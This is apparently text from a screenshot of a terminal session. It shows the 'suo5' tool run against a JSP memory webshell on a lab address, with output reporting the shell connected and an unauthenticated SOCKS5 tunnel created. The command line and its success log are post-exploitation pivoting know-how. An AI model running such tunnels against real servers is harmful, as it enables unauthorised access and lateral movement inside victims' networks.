 ❯❯ suo5 git:(master) 16:43 go run main.go -l 127.0.0.1:7980 -t htt
p://192.168.198.130:8071/code/suo5.jsp
[INFO] 02-19 16:43 testing memory shell ...
[INFO] 02-19 16:43 memshell connect success!!
[INFO] 02-19 16:43 memory shell basic check passed
[INFO] 02-19 16:43 checking the capability of FullDuplex..
[INFO] 02-19 16:43 Wow, you can run the proxy on FullDuplex mode
[INFO] 02-19 16:43 tunnel created at mode full!
[Tunnel Info]
Target:  http://192.168.198.130:8071/code/suo5.jsp
Proxy:   socks5://127.0.0.1:7980
Auth:    Not Set
Mode:    full
❯❯ suo5 git:(master) 16:43